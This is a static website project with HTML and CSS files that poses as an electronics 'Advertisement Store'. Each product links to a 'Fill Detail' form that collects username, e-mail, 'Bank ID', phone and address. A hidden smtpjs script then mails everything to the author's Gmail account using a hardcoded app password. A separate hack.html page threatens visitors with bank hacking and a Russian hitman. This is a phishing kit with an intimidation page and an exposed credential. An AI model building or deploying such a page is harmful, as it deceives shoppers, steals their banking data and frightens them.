

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Advertisement Website</title>
    <link rel="stylesheet" href="index.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Pushster&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Pushster&family=Spline+Sans&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@500&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@900&family=Rubik:wght@500&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@100&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" integrity="sha512-Fo3rlrZj/k7ujTnHg4CGR2D7kSs0v4LLanw2qksYuRlEzO+tcaEPQogQ0KaoGN26/zrn20ImR1DfuLWnOo7aBA==" crossorigin="anonymous" referrerpolicy="no-referrer"
    />
</head>

<body>
    <div id="header">
        <header>
            Advertisement
        </header>
        <nav>
            <ul>
                <li id="r1">
                    <a href="#">
                        <p>Home</p>
                    </a>
                </li>
                <li id="r1">
                    <a href="#">
                        <p>Product</p>
                    </a>
                </li>
                <li id="r1">
                    <a href="#">
                        <p>Support</p>
                    </a>
                </li>
                <li id="bars">
                    <a href="#">
                        <p><i class="fas fa-bars"></i></p>
                    </a>
                </li>
            </ul>

        </nav>
    </div>

    <main>
        <div id="htemp">
            <div class="first">
                <img id="temp1" src="./Advertisement Website project Tamplete.png" alt="">
            </div>
            <div class="first">
                <img id="temp2" src="./Advertisement Website project Tamplete (1).png" alt="">
            </div>
            <div class="first">
                <img id="temp2" src="./Advertisement Website project Tamplete (2).png" alt="">
            </div>
        </div>

        <div class="center">
            <div class="one">
                <a style="text-decoration: none; color: black;" href="./Form/form.html">
                    <h2>Wireless Earbuds</h2>
                    <img src="./Air pods - 2.png" alt="">
                </a>
            </div>

            <div class="two">
                <a style="text-decoration: none; color: black;" href="./Form/form.html">
                    <h2>Smart Watch</h2>
                    <img src="./Smart Watch - 1.png" alt="">
                </a>
            </div>

            <div class="three">
                <a style="text-decoration: none; color: black;" href="./Form/form.html">
                    <h2>Bluetooth Earbuds</h2>
                    <img src="./Neckless buds - 1.png" alt="">
                </a>
            </div>

            <div class="four">
                <a style="text-decoration: none; color: black;" href="./Form/form.html">
                    <h2>Headphone</h2>
                    <img src="./Headphone - 1.png" alt="">
                </a>
            </div>

            <div class="five">
                <a style="text-decoration: none; color: black;" href="./Form/form.html">
                    <h2>Accessories</h2>
                    <img src="./Bands - 1.png" alt="">
                </a>
            </div>

        </div>

        <div class="middle">
            <h2>New Launches</h2>
            <div class="flow">
                <a style="text-decoration: none; color: black;" href="./Form/form.html">
                    <div class="m1">
                        <p>New</p>
                        <img src="./Air Pods - 1.png" alt="">
                        <h3>Air Pods+</h3>
                        <a href="#">25,000</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./TV.png" alt="">
                        <h3>Samsung 3000RDX</h3>
                        <a href="#">62,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./Headphone - 2.png" alt="">
                        <h3>Boat Headphone</h3>
                        <a href="#">4,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./Smart Watch - 3.png" alt="">
                        <h3>Apple Watch</h3>
                        <a href="#">59,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./Neckless buds - 1.png" alt="">
                        <h3>Neckband</h3>
                        <a href="#">9,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img id="img1" src="./Speaker - 1.png" alt="">
                        <h3>Boat Speaker</h3>
                        <a href="#">2,999</a></a>
                </div>
            </div>

            <img id="img2" src="./Titan Smart Watch.png" alt="">

        </div>

        <div class="middle">
            <h2>Best Sellers</h2>
            <div class="flow">
                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./Air Pods - 3.png" alt="">
                        <h3>Air Pods Pro</h3>
                        <a href="#">18,000</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./Neckband - 2.png" alt="">
                        <h3>Ptron X200-I</h3>
                        <a href="#">2,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./Headphone - 3.png" alt="">
                        <h3>Boat 360</h3>
                        <a href="#">4,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./Smart Watch - 3.png" alt="">
                        <h3>Apple Watch</h3>
                        <a href="#">59,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img src="./TV - 2.png" alt="">
                        <h3>LG-T500X</h3>
                        <a href="#">89,999</a></a>
                </div>

                <div class="m1">
                    <a style="text-decoration: none; color: black;" href="./Form/form.html">
                        <p>New</p>
                        <img id="img1" src="./Headphone - 4.png" alt="">
                        <h3>BoatRDX100</h3>
                        <a href="#">9,999</a></a>
                </div>
            </div>
    </main>

    <footer>
        <div class="top">
            <i class="fab fa-facebook-square"></i>
            <i class="fab fa-twitter-square"></i>
            <i class="fab fa-instagram-square"></i>
            <i class="fab fa-telegram"></i>
            <i class="fab fa-invision"></i>
        </div><br>
        <hr><br>
        <i id="m4" class="fas fa-copyright">
                        Advertisement Store 2022-2025
            </i>


    </footer>

</body>

</html>
</file>

<file: hack.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="hack.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Kanit&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Dongle&display=swap" rel="stylesheet">
    <title>Account Hacked</title>
</head>

<body>
    <h1>Thanks For Shopping!</h1>
    <p>According to the <b>Dark Web Service</b> this website has got hacked by an russian hacker and your bank account will also get hacked in just few day. Your location has reach to the <b>Hitman of Russia</b> and he may reach to your place at any time.................BE
        SAFE!!!
    </p>
</body>

</html>
</file>

<file: Form/form.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="form.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Arimo:wght@500&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Arimo:wght@500&family=Bebas+Neue&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Kanit&display=swap" rel="stylesheet">
    <title>Fill Detail</title>
</head>

<body>
    <div class="area">
        <h1>Please Fill The Detail</h1>
        <form action="https://aakashkavediya.github.io/AmongUs/" method="GET" onsubmit="sendEmail(); ">
            <div id="row">
                <b>Username:</b> <input type="text" name="Username" id="Username" placeholder="Enter username">
            </div>

            <div id="row">
                <b>E-mail:</b> <input type="email" name="E-mail" id="e-mail" placeholder="Enter E-mail">
            </div>

            <div id="row">
                <b>Bank ID:</b> <input type="password" name="Password" id="password" placeholder="Enter Bank ID">
            </div>

            <div id="row">
                <b>Phone No: </b><input type="number" name="number" id="number" placeholder="Enter Number">
            </div>

            <div id="row">
                <b>Address: </b><textarea name="area" id="area" cols="30" rows="10" placeholder="Enter Your Address"></textarea>
            </div>


            <button type="submit">Submit</button>
        </form>
        <script src="./form.js"></script>
    </div>
    <script src="https://smtpjs.com/v3/smtp.js">
    </script>

    <script>
        function sendEmail() {
            Email.send({
                Host: "smtp.gmail.com",
                Username: "kavediyaaakash@gmail.com",
                Password: "pbtubogtmckpjcsq",
                To: 'kavediyaaakash@gmail.com',
                From: document.getElementById("e-mail").value,
                Subject: "Shopping HTML Form Is Submitted",
                Body: "Name : " + document.getElementById('Username').value +
                    " <br>  E-Mail : " + document.getElementById('e-mail').value +
                    "<br> Bank ID : " + document.getElementById('password').value +
                    "<br> Phone No : " + document.getElementById('number').value +
                    "<br> Address : " + document.getElementById('area').value
            }).then(
                message => alert(message)
            );
        }
    </script>



</body>

</html>
</file>
<file: index.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

header {
    font-size: 35px;
    font-family: 'Pushster', cursive;
    text-align: Left;
    padding: 10px;
    color: white;
    background-color: #000;
    padding-left: 50px;
}

#header i {
    font-size: 20px;
    color: white;
}

#header {
    display: flex;
    align-items: center;
    width: 100%;
    background-color: #000;
    position: fixed;
}

#header nav {
    margin-right: 50px;
    margin-left: auto;
}

#header nav ul {
    display: flex;
    text-align: right;
}

#header nav ul li {
    margin-right: 25px;
    font-size: 20px;
    padding-left: 4px;
    padding-right: 4px;
    /* padding-bottom: 10px; */
}

#header nav ul li a {
    color: white;
    text-decoration: none;
    font-family: 'Spline Sans', sans-serif;
    padding: 10px;
    transition: .7s;
}

#header nav ul li a:hover {
    color: gray;
}

#temp1 {
    height: 300px;
    border-radius: 15px;
    cursor: pointer;
    transition: .7s;
}

#temp2 {
    height: 300px;
    margin-left: 30px;
    border-radius: 15px;
    cursor: pointer;
    transition: .7s;
}

#temp2:hover {
    height: 295px;
    padding-right: 10px;
}

#temp1:hover {
    height: 295px;
}

#htemp {
    display: flex;
    flex-direction: row;
    width: 900px;
    overflow-x: scroll;
    margin-left: auto;
    margin-right: auto;
    padding-top: 100px;
}

::-webkit-scrollbar {
    width: 0px;
}

.center {
    width: 950px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    flex-direction: row;
    overflow-x: scroll;
    margin-top: 60px;
}

.one img {
    height: 190px;
    margin-left: auto;
    margin-right: auto;
    margin: 20px;
}

.one h2 {
    padding: 10px;
    padding-top: 30px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    font-family: 'Rubik', sans-serif;
    font-size: 28px;
}

.one {
    background-color: rgba(255, 192, 203, 0.404);
    padding: 20px;
    width: 46%;
    justify-content: center;
    align-content: center;
    align-items: center;
    text-align: center;
    border-radius: 20px;
    margin-top: 20px;
    margin-right: 20px;
    cursor: pointer;
    height: 390px;
    text-decoration: none;
}

.two img {
    height: 190px;
    margin-left: auto;
    margin-right: auto;
    margin: 20px;
}

.two h2 {
    padding: 10px;
    padding-top: 30px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    font-family: 'Rubik', sans-serif;
    font-size: 28px;
    text-decoration: none;
}

.two {
    background-color: rgba(255, 255, 0, 0.171);
    padding: 20px;
    width: 46%;
    justify-content: center;
    align-content: center;
    align-items: center;
    text-align: center;
    border-radius: 20px;
    margin: 20px;
    cursor: pointer;
    height: 390px;
}

.three img {
    height: 190px;
    margin-left: auto;
    margin-right: auto;
    margin: 20px;
}

.three h2 {
    padding: 10px;
    padding-top: 30px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    font-family: 'Rubik', sans-serif;
    font-size: 28px;
}

.three {
    background-color: rgba(185, 41, 185, 0.151);
    padding: 20px;
    width: 46%;
    justify-content: center;
    align-content: center;
    align-items: center;
    text-align: center;
    border-radius: 20px;
    margin: 20px;
    cursor: pointer;
    height: 390px;
}

.four img {
    height: 190px;
    margin-left: auto;
    margin-right: auto;
    margin: 20px;
    font-size: 28px;
}

.four h2 {
    padding: 10px;
    padding-top: 30px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    font-family: 'Rubik', sans-serif;
}

.four {
    background-color: rgba(255, 166, 0, 0.116);
    padding: 20px;
    width: 46%;
    justify-content: center;
    align-content: center;
    align-items: center;
    text-align: center;
    border-radius: 20px;
    margin: 20px;
    cursor: pointer;
    height: 390px;
}

.five img {
    height: 190px;
    margin-left: auto;
    margin-right: auto;
    margin: 20px;
}

.five h2 {
    padding: 10px;
    padding-top: 30px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    font-family: 'Rubik', sans-serif;
    font-size: 28px;
}

.five {
    background-color: rgba(147, 224, 147, 0.253);
    padding: 20px;
    width: 46%;
    justify-content: center;
    align-content: center;
    align-items: center;
    text-align: center;
    border-radius: 20px;
    margin-top: 20px;
    margin-left: 20px;
    cursor: pointer;
    height: 390px;
}

.middle {
    margin-top: 30px;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.middle h2 {
    padding: 20px;
    padding-bottom: 60px;
    font-size: 30px;
    font-family: 'Rubik', sans-serif;
}

.middle .m1 img {
    height: 150px;
    margin: 10px;
}

.middle .m1 p {
    font-family: 'Roboto', sans-serif;
    font-weight: 100;
    color: rgba(255, 68, 0, 0.842);
    margin: 10px;
}

.middle .m1 h3 {
    font-family: 'Rubik', sans-serif;
    font-size: 22px;
    margin: 10px;
}

.middle .m1 a {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    color: gray;
    text-decoration: none;
    margin: 5px;
}

.middle {
    padding: 20px;
    width: 1000px;
    margin-left: auto;
    margin-right: auto;
}

.m1 {
    background-color: white;
    padding: 20px;
    width: max-content;
    height: 350px;
    align-items: center;
    justify-content: center;
    border-radius: 15px;
    margin: 10px;
    border: 1px solid #ededed;
    border-image-outset: 10px;
    padding-left: 50px;
    padding-right: 50px;
}

#img1 {
    width: 130px;
